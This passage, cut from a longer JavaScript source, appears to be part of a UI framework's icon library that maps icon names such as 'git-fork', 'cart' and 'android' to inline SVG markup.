C6.07,5.47 5.9,5.44 5.78,5.44 L5.42,5.44 C5.06,6.29 5.04,7.08 5.32,7.8 C4.7,8.46 4.4,9.25 4.4,10.17 C4.4,11.94 4.96,13.16 6.08,13.84 C6.53,14.13 7.05,14.32 7.69,14.43 C8.03,14.5 8.32,14.54 8.55,14.55 C8.07,14.89 7.82,15.42 7.82,16.16 L7.82,17.51 C7.8,17.69 7.7,17.8 7.51,17.8 C4.21,16.74 1.82,13.65 1.82,10.01 C1.82,5.5 5.49,1.83 10,1.83 C14.5,1.83 18.17,5.5 18.17,10.01 C18.18,13.53 15.94,16.54 12.81,17.69 L12.81,17.69 Z"/></svg>',"git-fork":'<svg width="20" height="20" viewBox="0 0 20 20"><circle fill="none" stroke="#000" cx="6" cy="3" r="1.79"/><circle fill="none" stroke="#000" cx="14" cy="3" r="1.79"/><circle fill="none" stroke="#000" cx="10" cy="17" r="1.79"/><path fill="none" stroke="#000" d="m6,4.78v1.99c0,2.63,4,3.66,4,6.75,0,1.55.01,1.24.01,1.24,0-.18,0,.31,0-1.24,0-3.09,3.99-4.12,3.99-6.75v-1.99"/></svg>',"git-branch":'<svg width="20" height="20" viewBox="0 0 20 20"><path fill="none" stroke="#000" d="m13.5,8c0,2.41-1.57,2.87-3.44,3.25-1.47.29-3.56.81-3.56,3.75V5"/><circle fill="none" stroke="#000" cx="6.5" cy="3" r="1.79"/><circle fill="none" stroke="#000" cx="13.5" cy="6" r="1.79"/><circle fill="none" stroke="#000" cx="6.5" cy="17" r="1.79"/></svg>',future:'<svg width="20" height="20" viewBox="0 0 20 20"><polyline points="19 2 18 2 18 6 14 6 14 7 19 7 19 2"/><path fill="none" stroke="#000" stroke-width="1.1" d="M18,6.548 C16.709,3.29 13.354,1 9.6,1 C4.6,1 0.6,5 0.6,10 C0.6,15 4.6,19 9.6,19 C14.6,19 18.6,15 18.6,10"/><rect width="1" height="7" x="9" y="4"/><path fill="none" stroke="#000" stroke-width="1.1" d="M13.018,14.197 L9.445,10.625"/></svg>',foursquare:'<svg width="20" height="20" viewBox="0 0 20 20"><path d="M15.23,2 C15.96,2 16.4,2.41 16.5,2.86 C16.57,3.15 16.56,3.44 16.51,3.73 C16.46,4.04 14.86,11.72 14.75,12.03 C14.56,12.56 14.16,12.82 13.61,12.83 C13.03,12.84 11.09,12.51 10.69,13 C10.38,13.38 7.79,16.39 6.81,17.53 C6.61,17.76 6.4,17.96 6.08,17.99 C5.68,18.04 5.29,17.87 5.17,17.45 C5.12,17.28 5.1,17.09 5.1,16.91 C5.1,12.4 4.86,7.81 5.11,3.31 C5.17,2.5 5.81,2.12 6.53,2 L15.23,2 L15.23,2 Z M9.76,11.42 C9.94,11.19 10.17,11.1 10.45,11.1 L12.86,11.1 C13.12,11.1 13.31,10.94 13.36,10.69 C13.37,10.64 13.62,9.41 13.74,8.83 C13.81,8.52 13.53,8.28 13.27,8.28 C12.35,8.29 11.42,8.28 10.5,8.28 C9.84,8.28 9.83,7.69 9.82,7.21 C9.8,6.85 10.13,6.55 10.5,6.55 C11.59,6.56 12.67,6.55 13.76,6.55 C14.03,6.55 14.23,6.4 14.28,6.14 C14.34,5.87 14.67,4.29 14.67,4.29 C14.67,4.29 14.82,3.74 14.19,3.74 L7.34,3.74 C7,3.75 6.84,4.02 6.84,4.33 C6.84,7.58 6.85,14.95 6.85,14.99 C6.87,15 8.89,12.51 9.76,11.42 L9.76,11.42 Z"/></svg>',forward:'<svg width="20" height="20" viewBox="0 0 20 20"><path d="M2.47,13.11 C4.02,10.02 6.27,7.85 9.04,6.61 C9.48,6.41 10.27,6.13 11,5.91 L11,2 L18.89,9 L11,16 L11,12.13 C9.25,12.47 7.58,13.19 6.02,14.25 C3.03,16.28 1.63,18.54 1.63,18.54 C1.63,18.54 1.38,15.28 2.47,13.11 L2.47,13.11 Z M5.3,13.53 C6.92,12.4 9.04,11.4 12,10.92 L12,13.63 L17.36,9 L12,4.25 L12,6.8 C11.71,6.86 10.86,7.02 9.67,7.49 C6.79,8.65 4.58,10.96 3.49,13.08 C3.18,13.7 2.68,14.87 2.49,16 C3.28,15.05 4.4,14.15 5.3,13.53 L5.3,13.53 Z"/></svg>',folder:'<svg width="20" height="20" viewBox="0 0 20 20"><polygon fill="none" stroke="#000" points="9.5 5.5 8.5 3.5 1.5 3.5 1.5 16.5 18.5 16.5 18.5 5.5"/></svg>',flickr:'<svg width="20" height="20" viewBox="0 0 20 20"><circle cx="5.5" cy="9.5" r="3.5"/><circle cx="14.5" cy="9.5" r="3.5"/></svg>',file:'<svg width="20" height="20" viewBox="0 0 20 20"><rect width="13" height="17" fill="none" stroke="#000" x="3.5" y="1.5"/></svg>',"file-text":'<svg width="20" height="20" viewBox="0 0 20 20"><rect width="13" height="17" fill="none" stroke="#000" x="3.5" y="1.5"/><line fill="none" stroke="#000" x1="6" y1="12.5" x2="12" y2="12.5"/><line fill="none" stroke="#000" x1="6" y1="8.5" x2="14" y2="8.5"/><line fill="none" stroke="#000" x1="6" y1="6.5" x2="14" y2="6.5"/><line fill="none" stroke="#000" x1="6" y1="10.5" x2="14" y2="10.5"/></svg>',"file-pdf":'<svg width="20" height="20" viewBox="0 0 20 20"><rect width="13" height="17" fill="none" stroke="#000" x="3.5" y="1.5"/><path d="M14.65 11.67c-.48.3-1.37-.19-1.79-.37a4.65 4.65 0 0 1 1.49.06c.35.1.36.28.3.31zm-6.3.06l.43-.79a14.7 14.7 0 0 0 .75-1.64 5.48 5.48 0 0 0 1.25 1.55l.2.15a16.36 16.36 0 0 0-2.63.73zM9.5 5.32c.2 0 .32.5.32.97a1.99 1.99 0 0 1-.23 1.04 5.05 5.05 0 0 1-.17-1.3s0-.71.08-.71zm-3.9 9a4.35 4.35 0 0 1 1.21-1.46l.24-.22a4.35 4.35 0 0 1-1.46 1.68zm9.23-3.3a2.05 2.05 0 0 0-1.32-.3 11.07 11.07 0 0 0-1.58.11 4.09 4.09 0 0 1-.74-.5 5.39 5.39 0 0 1-1.32-2.06 10.37 10.37 0 0 0 .28-2.62 1.83 1.83 0 0 0-.07-.25.57.57 0 0 0-.52-.4H9.4a.59.59 0 0 0-.6.38 6.95 6.95 0 0 0 .37 3.14c-.26.63-1 2.12-1 2.12-.3.58-.57 1.08-.82 1.5l-.8.44A3.11 3.11 0 0 0 5 14.16a.39.39 0 0 0 .15.42l.24.13c1.15.56 2.28-1.74 2.66-2.42a23.1 23.1 0 0 1 3.59-.85 4.56 4.56 0 0 0 2.91.8.5.5 0 0 0 .3-.21 1.1 1.1 0 0 0 .12-.75.84.84 0 0 0-.14-.25z"/></svg>',"file-edit":'<svg width="20" height="20" viewBox="0 0 20 20"><path fill="none" stroke="#000" d="M18.65,1.68 C18.41,1.45 18.109,1.33 17.81,1.33 C17.499,1.33 17.209,1.45 16.98,1.68 L8.92,9.76 L8,12.33 L10.55,11.41 L18.651,3.34 C19.12,2.87 19.12,2.15 18.65,1.68 L18.65,1.68 L18.65,1.68 Z"/><polyline fill="none" stroke="#000" points="16.5 8.482 16.5 18.5 3.5 18.5 3.5 1.5 14.211 1.5"/></svg>',facebook:'<svg width="20" height="20" viewBox="0 0 20 20"><path d="M11,10h2.6l0.4-3H11V5.3c0-0.9,0.2-1.5,1.5-1.5H14V1.1c-0.3,0-1-0.1-2.1-0.1C9.6,1,8,2.4,8,5v2H5.5v3H8v8h3V10z"/></svg>',eye:'<svg width="20" height="20" viewBox="0 0 20 20"><circle fill="none" stroke="#000" cx="10" cy="10" r="3.45"/><path fill="none" stroke="#000" d="m19.5,10c-2.4,3.66-5.26,7-9.5,7h0,0,0c-4.24,0-7.1-3.34-9.49-7C2.89,6.34,5.75,3,9.99,3h0,0,0c4.25,0,7.11,3.34,9.5,7Z"/></svg>',"eye-slash":'<svg width="20" height="20" viewBox="0 0 20 20"><path fill="none" stroke="#000" d="m7.56,7.56c.62-.62,1.49-1.01,2.44-1.01,1.91,0,3.45,1.54,3.45,3.45,0,.95-.39,1.82-1.01,2.44"/><path fill="none" stroke="#000" d="m19.5,10c-2.4,3.66-5.26,7-9.5,7h0,0,0c-4.24,0-7.1-3.34-9.49-7C2.89,6.34,5.75,3,9.99,3h0,0,0c4.25,0,7.11,3.34,9.5,7Z"/><line fill="none" stroke="#000" x1="2.5" y1="2.5" x2="17.5" y2="17.5"/></svg>',expand:'<svg width="20" height="20" viewBox="0 0 20 20"><path fill="none" stroke="#000" stroke-width="1.1" d="M2.48,17.52l6.52-6.52"/><polyline fill="none" stroke="#000" points="6.97 17.52 2.48 17.52 2.48 13.03"/><path fill="none" stroke="#000" stroke-width="1.1" d="M17.52,2.48l-6.52,6.52"/><polyline fill="none" stroke="#000" points="13.03 2.48 17.52 2.48 17.52 6.97"/></svg>',etsy:'<svg width="20" height="20" viewBox="0 0 20 20"><path d="M8,4.26C8,4.07,8,4,8.31,4h4.46c.79,0,1.22.67,1.53,1.91l.25,1h.76c.14-2.82.26-4,.26-4S13.65,3,12.52,3H6.81L3.75,2.92v.84l1,.2c.73.11.9.27,1,1,0,0,.06,2,.06,5.17s-.06,5.14-.06,5.14c0,.59-.23.81-1,.94l-1,.2v.84l3.06-.1h5.11c1.15,0,3.82.1,3.82.1,0-.7.45-3.88.51-4.22h-.73l-.76,1.69a2.25,2.25,0,0,1-2.45,1.47H9.4c-1,0-1.44-.4-1.44-1.24V10.44s2.16,0,2.86.06c.55,0,.85.19,1.06,1l.23,1H13L12.9,9.94,13,7.41h-.85l-.28,1.13c-.16.74-.28.84-1,1-1,.1-2.89.09-2.89.09Z"/></svg>',dribbble:'<svg width="20" height="20" viewBox="0 0 20 20"><path fill="none" stroke="#000" stroke-width="1.4" d="M1.3,8.9c0,0,5,0.1,8.6-1c1.4-0.4,2.6-0.9,4-1.9 c1.4-1.1,2.5-2.5,2.5-2.5"/><path fill="none" stroke="#000" stroke-width="1.4" d="M3.9,16.6c0,0,1.7-2.8,3.5-4.2 c1.8-1.3,4-2,5.7-2.2C16,10,19,10.6,19,10.6"/><path fill="none" stroke="#000" stroke-width="1.4" d="M6.9,1.6c0,0,3.3,4.6,4.2,6.8 c0.4,0.9,1.3,3.1,1.9,5.2c0.6,2,0.9,4.4,0.9,4.4"/><circle fill="none" stroke="#000" stroke-width="1.4" cx="10" cy="10" r="9"/></svg>',download:'<svg width="20" height="20" viewBox="0 0 20 20"><line fill="none" stroke="#000" x1="10" y1="2.09" x2="10" y2="14.09"/><polyline fill="none" stroke="#000" points="6.16 10.62 10 14.46 13.84 10.62"/><line stroke="#000" x1="3.5" y1="17.5" x2="16.5" y2="17.5"/></svg>',discord:'<svg width="20" height="20" viewBox="0 0 20 20"><path d="M16.074,4.361a14.243,14.243,0,0,0-3.61-1.134,10.61,10.61,0,0,0-.463.96,13.219,13.219,0,0,0-4,0,10.138,10.138,0,0,0-.468-.96A14.206,14.206,0,0,0,3.919,4.364,15.146,15.146,0,0,0,1.324,14.5a14.435,14.435,0,0,0,4.428,2.269A10.982,10.982,0,0,0,6.7,15.21a9.294,9.294,0,0,1-1.494-.727c.125-.093.248-.19.366-.289a10.212,10.212,0,0,0,8.854,0c.119.1.242.2.366.289a9.274,9.274,0,0,1-1.5.728,10.8,10.8,0,0,0,.948,1.562,14.419,14.419,0,0,0,4.431-2.27A15.128,15.128,0,0,0,16.074,4.361Zm-8.981,8.1a1.7,1.7,0,0,1-1.573-1.79A1.689,1.689,0,0,1,7.093,8.881a1.679,1.679,0,0,1,1.573,1.791A1.687,1.687,0,0,1,7.093,12.462Zm5.814,0a1.7,1.7,0,0,1-1.573-1.79,1.689,1.689,0,0,1,1.573-1.791,1.679,1.679,0,0,1,1.573,1.791A1.688,1.688,0,0,1,12.907,12.462Z"/></svg>',desktop:'<svg width="20" height="20" viewBox="0 0 20 20"><rect width="1" height="2" x="8" y="15"/><rect width="1" height="2" x="11" y="15"/><rect width="10" height="1" x="5" y="16"/><rect width="17" height="11" fill="none" stroke="#000" x="1.5" y="3.5"/></svg>',database:'<svg width="20" height="20" viewBox="0 0 20 20"><ellipse fill="none" stroke="#000" cx="10" cy="4.64" rx="7.5" ry="3.14"/><path fill="none" stroke="#000" d="M17.5,8.11 C17.5,9.85 14.14,11.25 10,11.25 C5.86,11.25 2.5,9.84 2.5,8.11"/><path fill="none" stroke="#000" d="M17.5,11.25 C17.5,12.99 14.14,14.39 10,14.39 C5.86,14.39 2.5,12.98 2.5,11.25"/><path fill="none" stroke="#000" d="M17.49,4.64 L17.5,14.36 C17.5,16.1 14.14,17.5 10,17.5 C5.86,17.5 2.5,16.09 2.5,14.36 L2.5,4.64"/></svg>',crosshairs:'<svg width="20" height="20" viewBox="0 0 20 20"><circle fill="none" stroke="#000" cx="10" cy="10" r="7.5"/><line fill="none" stroke="#000" x1="10" x2="10" y2="8"/><line fill="none" stroke="#000" x1="10" y1="12" x2="10" y2="20"/><line fill="none" stroke="#000" y1="10" x2="8" y2="10"/><line fill="none" stroke="#000" x1="12" y1="10" x2="20" y2="10"/></svg>',"credit-card":'<svg width="20" height="20" viewBox="0 0 20 20"><rect width="17" height="12" fill="none" stroke="#000" x="1.5" y="4.5"/><rect width="18" height="3" x="1" y="7"/></svg>',copy:'<svg width="20" height="20" viewBox="0 0 20 20"><rect width="12" height="16" fill="none" stroke="#000" x="3.5" y="2.5"/><polyline fill="none" stroke="#000" points="5 0.5 17.5 0.5 17.5 17"/></svg>',comments:'<svg width="20" height="20" viewBox="0 0 20 20"><polyline fill="none" stroke="#000" points="2 0.5 19.5 0.5 19.5 13"/><path d="M5,19.71 L5,15 L0,15 L0,2 L18,2 L18,15 L9.71,15 L5,19.71 L5,19.71 L5,19.71 Z M1,14 L6,14 L6,17.29 L9.29,14 L17,14 L17,3 L1,3 L1,14 L1,14 L1,14 Z"/></svg>',commenting:'<svg width="20" height="20" viewBox="0 0 20 20"><polygon fill="none" stroke="#000" points="1.5,1.5 18.5,1.5 18.5,13.5 10.5,13.5 6.5,17.5 6.5,13.5 1.5,13.5"/><circle cx="10" cy="8" r="1"/><circle cx="6" cy="8" r="1"/><circle cx="14" cy="8" r="1"/></svg>',comment:'<svg width="20" height="20" viewBox="0 0 20 20"><path d="M6,18.71 L6,14 L1,14 L1,1 L19,1 L19,14 L10.71,14 L6,18.71 L6,18.71 Z M2,13 L7,13 L7,16.29 L10.29,13 L18,13 L18,2 L2,2 L2,13 L2,13 Z"/></svg>',cog:'<svg width="20" height="20" viewBox="0 0 20 20"><circle fill="none" stroke="#000" cx="9.997" cy="10" r="3.31"/><path fill="none" stroke="#000" d="M18.488,12.285 L16.205,16.237 C15.322,15.496 14.185,15.281 13.303,15.791 C12.428,16.289 12.047,17.373 12.246,18.5 L7.735,18.5 C7.938,17.374 7.553,16.299 6.684,15.791 C5.801,15.27 4.655,15.492 3.773,16.237 L1.5,12.285 C2.573,11.871 3.317,10.999 3.317,9.991 C3.305,8.98 2.573,8.121 1.5,7.716 L3.765,3.784 C4.645,4.516 5.794,4.738 6.687,4.232 C7.555,3.722 7.939,2.637 7.735,1.5 L12.263,1.5 C12.072,2.637 12.441,3.71 13.314,4.22 C14.206,4.73 15.343,4.516 16.225,3.794 L18.487,7.714 C17.404,8.117 16.661,8.988 16.67,10.009 C16.672,11.018 17.415,11.88 18.488,12.285 L18.488,12.285 Z"/></svg>',code:'<svg width="20" height="20" viewBox="0 0 20 20"><polyline fill="none" stroke="#000" stroke-width="1.01" points="13,4 19,10 13,16"/><polyline fill="none" stroke="#000" stroke-width="1.01" points="7,4 1,10 7,16"/></svg>',"cloud-upload":'<svg width="20" height="20" viewBox="0 0 20 20"><path fill="none" stroke="#000" stroke-width="1.1" d="M6.5,13.77h-2.75c-1.79,0-3.25-1.44-3.25-3.22,0-1.63,1.22-2.98,2.81-3.19.07-2.89,2.44-5.2,5.37-5.2,2.51,0,4.63,1.71,5.21,4.02.5-.22,1.04-.34,1.61-.34,2.21,0,4,1.77,4,3.96s-1.79,3.96-4,3.96h-3"/><path fill="none" stroke="#000" d="M9.51,9.34v9"/><polyline fill="none" stroke="#000" points="6.34 11.85 9.51 8.68 12.68 11.85"/></svg>',"cloud-download":'<svg width="20" height="20" viewBox="0 0 20 20"><path fill="none" stroke="#000" stroke-width="1.1" d="M6.5,13.28h-2.75c-1.79,0-3.25-1.44-3.25-3.22,0-1.63,1.22-2.98,2.8-3.19.08-2.89,2.45-5.2,5.38-5.2,2.51,0,4.63,1.71,5.21,4.02.5-.22,1.04-.34,1.61-.34,2.21,0,4,1.77,4,3.96s-1.79,3.96-4,3.96h-3"/><path fill="none" stroke="#000" d="M9.5,18.17v-10"/><polyline fill="none" stroke="#000" points="12.67 15.66 9.5 18.83 6.33 15.66"/></svg>',close:'<svg width="20" height="20" viewBox="0 0 20 20"><path fill="none" stroke="#000" stroke-width="1.06" d="M16,16 L4,4"/><path fill="none" stroke="#000" stroke-width="1.06" d="M16,4 L4,16"/></svg>',"close-circle":'<svg width="20" height="20" viewBox="0 0 20 20"><circle fill="none" stroke="#000" stroke-width="1.1" cx="10" cy="10" r="9"/><line fill="none" stroke="#000" x1="13.18" y1="6.82" x2="6.82" y2="13.18"/><line fill="none" stroke="#000" x1="6.82" y1="6.82" x2="13.18" y2="13.18"/></svg>',clock:'<svg width="20" height="20" viewBox="0 0 20 20"><circle fill="none" stroke="#000" stroke-width="1.1" cx="10" cy="10" r="9"/><rect width="1" height="7" x="9" y="4"/><path fill="none" stroke="#000" stroke-width="1.1" d="M13.018,14.197 L9.445,10.625"/></svg>',"chevron-up":'<svg width="20" height="20" viewBox="0 0 20 20"><polyline fill="none" stroke="#000" stroke-width="1.03" points="4 13 10 7 16 13"/></svg>',"chevron-right":'<svg width="20" height="20" viewBox="0 0 20 20"><polyline fill="none" stroke="#000" stroke-width="1.03" points="7 4 13 10 7 16"/></svg>',"chevron-left":'<svg width="20" height="20" viewBox="0 0 20 20"><polyline fill="none" stroke="#000" stroke-width="1.03" points="13 16 7 10 13 4"/></svg>',"chevron-down":'<svg width="20" height="20" viewBox="0 0 20 20"><polyline fill="none" stroke="#000" stroke-width="1.03" points="16 7 10 13 4 7"/></svg>',"chevron-double-right":'<svg width="20" height="20" viewBox="0 0 20 20"><polyline fill="none" stroke="#000" stroke-width="1.03" points="10 6 14 10 10 14"/><polyline fill="none" stroke="#000" stroke-width="1.03" points="6 6 10 10 6 14"/></svg>',"chevron-double-left":'<svg width="20" height="20" viewBox="0 0 20 20"><polyline fill="none" stroke="#000" stroke-width="1.03" points="10 14 6 10 10 6"/><polyline fill="none" stroke="#000" stroke-width="1.03" points="14 14 10 10 14 6"/></svg>',check:'<svg width="20" height="20" viewBox="0 0 20 20"><polyline fill="none" stroke="#000" stroke-width="1.1" points="4,10 8,15 17,4"/></svg>',cart:'<svg width="20" height="20" viewBox="0 0 20 20"><circle cx="7.3" cy="17.3" r="1.4"/><circle cx="13.3" cy="17.3" r="1.4"/><polyline fill="none" stroke="#000" points="0 2 3.2 4 5.3 12.5 16 12.5 18 6.5 8 6.5"/></svg>',camera:'<svg width="20" height="20" viewBox="0 0 20 20"><circle fill="none" stroke="#000" stroke-width="1.1" cx="10" cy="10.8" r="3.8"/><path fill="none" stroke="#000" d="M1,4.5 C0.7,4.5 0.5,4.7 0.5,5 L0.5,17 C0.5,17.3 0.7,17.5 1,17.5 L19,17.5 C19.3,17.5 19.5,17.3 19.5,17 L19.5,5 C19.5,4.7 19.3,4.5 19,4.5 L13.5,4.5 L13.5,2.9 C13.5,2.6 13.3,2.5 13,2.5 L7,2.5 C6.7,2.5 6.5,2.6 6.5,2.9 L6.5,4.5 L1,4.5 L1,4.5 Z"/></svg>',calendar:'<svg width="20" height="20" viewBox="0 0 20 20"><path d="M 2,3 2,17 18,17 18,3 2,3 Z M 17,16 3,16 3,8 17,8 17,16 Z M 17,7 3,7 3,4 17,4 17,7 Z"/><rect width="1" height="3" x="6" y="2"/><rect width="1" height="3" x="13" y="2"/></svg>',bookmark:'<svg width="20" height="20" viewBox="0 0 20 20"><polygon fill="none" stroke="#000" points="5.5 1.5 15.5 1.5 15.5 17.5 10.5 12.5 5.5 17.5"/></svg>',bolt:'<svg width="20" height="20" viewBox="0 0 20 20"><path d="M4.74,20 L7.73,12 L3,12 L15.43,1 L12.32,9 L17.02,9 L4.74,20 L4.74,20 L4.74,20 Z M9.18,11 L7.1,16.39 L14.47,10 L10.86,10 L12.99,4.67 L5.61,11 L9.18,11 L9.18,11 L9.18,11 Z"/></svg>',bold:'<svg width="20" height="20" viewBox="0 0 20 20"><path d="M5,15.3 C5.66,15.3 5.9,15 5.9,14.53 L5.9,5.5 C5.9,4.92 5.56,4.7 5,4.7 L5,4 L8.95,4 C12.6,4 13.7,5.37 13.7,6.9 C13.7,7.87 13.14,9.17 10.86,9.59 L10.86,9.7 C13.25,9.86 14.29,11.28 14.3,12.54 C14.3,14.47 12.94,16 9,16 L5,16 L5,15.3 Z M9,9.3 C11.19,9.3 11.8,8.5 11.85,7 C11.85,5.65 11.3,4.8 9,4.8 L7.67,4.8 L7.67,9.3 L9,9.3 Z M9.185,15.22 C11.97,15 12.39,14 12.4,12.58 C12.4,11.15 11.39,10 9,10 L7.67,10 L7.67,15 L9.18,15 Z"/></svg>',bluesky:'<svg width="20" height="20" viewBox="0 0 20 20"><path d="M9.993,9.149c-.772-1.495-2.865-4.288-4.813-5.662-1.866-1.317-2.58-1.09-3.043-.878-.54.246-.637,1.075-.637,1.563s.265,4.003.444,4.587c.579,1.939,2.628,2.595,4.519,2.382.096-.014.193-.029.294-.039-.096.014-.198.029-.294.039-2.768.41-5.233,1.418-2.001,5.011,3.55,3.675,4.866-.786,5.541-3.053.675,2.262,1.452,6.564,5.474,3.053,3.024-3.053.83-4.601-1.939-5.011-.096-.01-.198-.024-.294-.039.101.014.198.024.294.039,1.89.212,3.945-.444,4.519-2.382.174-.588.444-4.099.444-4.587s-.096-1.317-.637-1.563c-.468-.212-1.177-.439-3.043.878-1.963,1.379-4.056,4.167-4.827,5.662h0Z"/></svg>',bell:'<svg width="20" height="20" viewBox="0 0 20 20"><path fill="none" stroke="#000" stroke-width="1.1" d="M17,15.5 L3,15.5 C2.99,14.61 3.79,13.34 4.1,12.51 C4.58,11.3 4.72,10.35 5.19,7.01 C5.54,4.53 5.89,3.2 7.28,2.16 C8.13,1.56 9.37,1.5 9.81,1.5 L9.96,1.5 C9.96,1.5 11.62,1.41 12.67,2.17 C14.08,3.2 14.42,4.54 14.77,7.02 C15.26,10.35 15.4,11.31 15.87,12.52 C16.2,13.34 17.01,14.61 17,15.5 L17,15.5 Z"/><path fill="none" stroke="#000" d="M12.39,16 C12.39,17.37 11.35,18.43 9.91,18.43 C8.48,18.43 7.42,17.37 7.42,16"/></svg>',behance:'<svg width="20" height="20" viewBox="0 0 20 20"><path d="M9.5,10.6c-0.4-0.5-0.9-0.9-1.6-1.1c1.7-1,2.2-3.2,0.7-4.7C7.8,4,6.3,4,5.2,4C3.5,4,1.7,4,0,4v12c1.7,0,3.4,0,5.2,0 c1,0,2.1,0,3.1-0.5C10.2,14.6,10.5,12.3,9.5,10.6L9.5,10.6z M5.6,6.1c1.8,0,1.8,2.7-0.1,2.7c-1,0-2,0-2.9,0V6.1H5.6z M2.6,13.8v-3.1 c1.1,0,2.1,0,3.2,0c2.1,0,2.1,3.2,0.1,3.2L2.6,13.8z"/><path d="M19.9,10.9C19.7,9.2,18.7,7.6,17,7c-4.2-1.3-7.3,3.4-5.3,7.1c0.9,1.7,2.8,2.3,4.7,2.1c1.7-0.2,2.9-1.3,3.4-2.9h-2.2 c-0.4,1.3-2.4,1.5-3.5,0.6c-0.4-0.4-0.6-1.1-0.6-1.7H20C20,11.7,19.9,10.9,19.9,10.9z M13.5,10.6c0-1.6,2.3-2.7,3.5-1.4 c0.4,0.4,0.5,0.9,0.6,1.4H13.5L13.5,10.6z"/><rect width="5" height="1.4" x="13" y="4"/></svg>',ban:'<svg width="20" height="20" viewBox="0 0 20 20"><circle fill="none" stroke="#000" stroke-width="1.1" cx="10" cy="10" r="9"/><line fill="none" stroke="#000" stroke-width="1.1" x1="4" y1="3.5" x2="16" y2="16.5"/></svg>',bag:'<svg width="20" height="20" viewBox="0 0 20 20"><path fill="none" stroke="#000" d="M7.5,7.5V4A2.48,2.48,0,0,1,10,1.5,2.54,2.54,0,0,1,12.5,4V7.5"/><polygon fill="none" stroke="#000" points="16.5 7.5 3.5 7.5 2.5 18.5 17.5 18.5 16.5 7.5"/></svg>',"arrow-up":'<svg width="20" height="20" viewBox="0 0 20 20"><line fill="none" stroke="#000" x1="10" y1="16.53" x2="10" y2="4.53"/><polyline fill="none" stroke="#000" points="13.84 8 10 4.17 6.16 8"/></svg>',"arrow-up-right":'<svg width="20" height="20" viewBox="0 0 20 20"><line fill="none" stroke="#000" x1="4.5" y1="15.53" x2="16.5" y2="3.53"/><polyline fill="none" stroke="#000" points="16.5 9 16.5 3.5 11 3.5"/></svg>',"arrow-right":'<svg width="20" height="20" viewBox="0 0 20 20"><line fill="none" stroke="#000" x1="3.47" y1="10" x2="15.47" y2="10"/><polyline fill="none" stroke="#000" points="11.98 13.84 15.82 10 11.98 6.16"/></svg>',"arrow-left":'<svg width="20" height="20" viewBox="0 0 20 20"><line fill="none" stroke="#000" x1="16.53" y1="10" x2="4.53" y2="10"/><polyline fill="none" stroke="#000" points="8 6.16 4.18 10 8 13.84"/></svg>',"arrow-down":'<svg width="20" height="20" viewBox="0 0 20 20"><line fill="none" stroke="#000" x1="10" y1="3.48" x2="10" y2="15.48"/><polyline fill="none" stroke="#000" points="6.16 12 10 15.84 13.84 12"/></svg>',"arrow-down-arrow-up":'<svg width="20" height="20" viewBox="0 0 20 20"><line fill="none" stroke="#000" x1="7" y1="3.38" x2="7" y2="15.38"/><polyline fill="none" stroke="#000" points="10.18 12.75 7 15.93 3.83 12.76"/><line fill="none" stroke="#000" x1="13" y1="16.62" x2="13" y2="4.62"/><polyline fill="none" stroke="#000" points="9.82 7.25 13 4.07 16.17 7.24"/></svg>',apple:'<svg width="20" height="20" viewBox="0 0 20 20"><path d="m17.23,6.93c-.1.08-1.95,1.12-1.95,3.43,0,2.67,2.35,3.62,2.42,3.64-.01.06-.37,1.29-1.24,2.55-.77,1.11-1.58,2.22-2.8,2.22s-1.54-.71-2.95-.71-1.87.73-2.99.73-1.9-1.03-2.8-2.29c-1.04-1.48-1.88-3.78-1.88-5.96,0-3.5,2.28-5.36,4.51-5.36,1.19,0,2.18.78,2.93.78s1.82-.83,3.17-.83c.51,0,2.36.05,3.57,1.79h0Zm-4.21-3.27c.56-.66.96-1.59.96-2.51,0-.13-.01-.26-.03-.36-.91.03-1.99.61-2.65,1.36-.51.58-.99,1.5-.99,2.44,0,.14.02.28.03.33.06.01.15.02.24.02.82,0,1.85-.55,2.44-1.28h0Z"/></svg>',android:'<svg width="20" height="20" viewBox="0 0 20 20"><path d="m14.88,6.77l1.66-2.87c.09-.16.04-.37-.12-.46-.16-.09-.37-.04-.46.12l-1.68,2.91c-1.28-.59-2.73-.91-4.28-.91s-3,.33-4.28.91l-1.68-2.91c-.09-.16-.3-.22-.46-.12-.16.09-.22.3-.12.46l1.66,2.87C2.26,8.32.32,11.22,0,14.61h20c-.32-3.39-2.26-6.29-5.12-7.84h0Zm-9.47,5.03c-.46,0-.84-.38-.84-.84s.38-.84.84-.84.84.38.84.84c0,.46-.37.84-.84.84Zm9.18,0c-.46,0-.84-.38-.84-.84s.38-.84.84-.84.84.38.84.84c0,.46-.37.84-.84.84Z"/></svg>',"android-robot":'<svg width="20" height="20" viewBox="0 0 20 20"><path d="m17.61,7.96v4.64c-.06,1.48-2.17,1.48-2.23,0v-4.64c.06-1.48,2.17-1.48,2.23,0Z"/><path d="m4.62,7.96v4.64c-.06,1.48-2.17,1.48-2.23,0v-4.64c.06-1.48,2.17-1.48,2.23,0Z"/><path d="m12.78,2.85c-.11-.07-.23-.13-.34-.19.13-.23.65-1.17.79-1.42.07-.12-.05-.27-.18-.23-.04.01-.07.04-.09.08l-.79,1.43c-1.32-.6-2.98-.6-4.3,0-.13-.23-.65-1.18-.79-1.43-.04-.07-.14-.1-.21-.06-.08.04-.1.14-.06.21,0,0,.79,1.42.79,1.42-1.49.77-2.53,2.28-2.53,3.99-.02,0,9.93,0,9.93,0,.01-1.55-.87-2.98-2.19-3.8Zm-5.07,1.98c-.23,0-.41-.19-.41-.41.01-.27.21-.41.41-.41s.4.14.42.41c0,.22-.18.42-.41.41Zm4.58,0c-.23,0-.42-.19-.41-.41.01-.28.21-.41.41-.41s.4.14.41.41c0,.23-.19.41-.41.41Z"/><path d="m14.97,7.03v7.2c0,.66-.54,1.2-1.2,1.2h-.8v2.46c-.06,1.48-2.16,1.48-2.23,0,0,0,0-2.46,0-2.46h-1.48v2.46c0,.61-.5,1.11-1.11,1.11s-1.11-.5-1.11-1.11v-2.46h-.8c-.66,0-1.2-.54-1.2-1.2,0,0,0-7.2,0-7.2h9.93Z"/></svg>',album:'<svg width="20" height="20" viewBox="0 0 20 20"><rect width="10" height="1" x="5" y="2"/><rect width="14" height="1" x="3" y="4"/><rect width="17" height="11" fill="none" stroke="#000" x="1.5" y="6.5"/></svg>',"500px":'<svg width="20" height="20" viewBox="0 0 20 20"><path d="M9.624,11.866c-0.141,0.132,0.479,0.658,0.662,0.418c0.051-0.046,0.607-0.61,0.662-0.664c0,0,0.738,0.719,0.814,0.719 c0.1,0,0.207-0.055,0.322-0.17c0.27-0.269,0.135-0.416,0.066-0.495l-0.631-0.616l0.658-0.668c0.146-0.156,0.021-0.314-0.1-0.449 c-0.182-0.18-0.359-0.226-0.471-0.125l-0.656,0.654l-0.654-0.654c-0.033-0.034-0.08-0.045-0.124-0.045 